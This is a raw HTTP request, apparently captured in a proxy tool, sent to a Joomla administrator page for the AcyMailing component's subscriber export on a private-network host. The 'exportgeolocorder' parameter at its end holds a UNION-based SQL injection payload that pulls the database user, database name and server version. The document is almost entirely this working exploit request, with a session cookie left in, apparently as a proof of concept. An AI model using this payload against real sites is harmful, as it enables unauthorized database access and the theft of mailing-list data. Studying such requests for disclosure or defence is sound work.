 Request
Raw Params Headers Hex
POST /joomla/administrator/index.php?option=com_acymailing HTTP/1.1
Host: 192.168.1.70
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.70/joomla/administrator/index.php?option=com_acymailing&ctrl=data&task=export
Cookie: 6debb2386a97ed4a230a5d55608a2eeb=tt7nkci2nh57vb3v7qlfdj6ci7
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 983
exportdata%5Bsubid%5D=0&exportdata%5Bemail%5D=1&exportdata%5Buserid%5D=0&exportdata%5Bname%5D=1&exportdata%5Bcreated%5D=0&exportdata%5Bconfirmed%5D=0&ex
portdata%5Benabled%5D=0&exportdata%5Baccept%5D=0&exportdata%5Bip%5D=0&exportdata%5Bhtml%5D=0&exportdata%5Bkey%5D=0&exportdata%5Bconfirmed_date%5D=0&expo
rtdata%5Bconfirmed_ip%5D=0&exportdata%5Blastopen_date%5D=0&exportdata%5Blastopen_ip%5D=0&exportdata%5Blastclick_date%5D=0&exportdata%5Blastsent_date%5D=
0&exportdata%5Bsource%5D=0&exportdatalist%5Blistid%5D=0&exportdatalist%5Blistname%5D=0&exportformat=UTF-8&exportseparator=semicolon&exportfilter%5Bsubsc
ribed%5D=1&exportfilter%5Bregistered%5D=0&exportfilter%5Bconfirmed%5D=0&exportfilter%5Benabled%5D=0&exportlists%5B1%5D=0&option=com_acymailing&task=doex
port&ctrl=data&sessionvalues=0&sessionquery=0&d3ceee47e246a5c853be7a80a5db03b5=1&exportdatageoloc[geolocation_longitude]=1&exportgeolocorder=) as
geoloc UNION SELECT 1,concat(user(),char(58),database(),char(58),version()) #